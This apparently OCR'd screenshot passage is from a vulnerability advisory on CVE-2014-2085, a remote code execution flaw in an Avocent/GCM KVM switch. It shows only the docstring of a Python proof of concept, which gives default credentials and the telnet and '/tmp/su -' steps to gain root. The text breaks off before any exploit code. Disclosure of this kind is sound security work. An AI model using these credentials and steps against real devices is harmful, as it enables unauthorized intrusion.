
 *1. Remote code execution *

 CVEID: CVE-2014-2085

 Description: Improperly sanitized 
input may allow a remote authenticated

attacker to perform remote code 
execution on the GCM KVM switch.

 PoC of this vulnerability:

#!/usr/bin/python"""

Exploit for Avocent KVM switch 
v1.20.0.22575.

Remote code execution with privilege 
elevation.

SessionId (avctSessionId) is neccesary 
for this to work, so you need a

valid user. Default user is "Admin" 
with blank password.

After running exploit, connect using 
telnet to device with user target

(pass: target) then do "/tmp/su -" to 
gain root (password "root")
